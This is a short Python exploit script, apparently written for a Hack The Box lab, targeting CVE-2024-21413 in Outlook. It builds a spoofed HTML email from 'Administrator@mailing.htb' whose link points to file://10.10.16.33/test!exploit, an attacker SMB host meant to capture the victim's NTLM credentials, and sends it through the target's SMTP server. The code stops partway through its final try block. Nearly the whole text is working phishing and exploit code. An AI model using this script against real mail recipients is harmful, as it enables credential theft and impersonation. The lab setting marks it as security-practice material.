 '''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'Administrator@mailing.htb' # Replace with your sender email address
receiver_email = 'maya@mailing.htb' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://10.10.16.33/test!exploit">Click me</a></p>
    </body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('10.10.11.14', 25)
server.ehlo()
try:
    server.login(sender_email, password)
except Exception as err:
    print(err)
    exit(-1)
try:
    server.sendmail(sender_email, [receiver_email], message.as_string())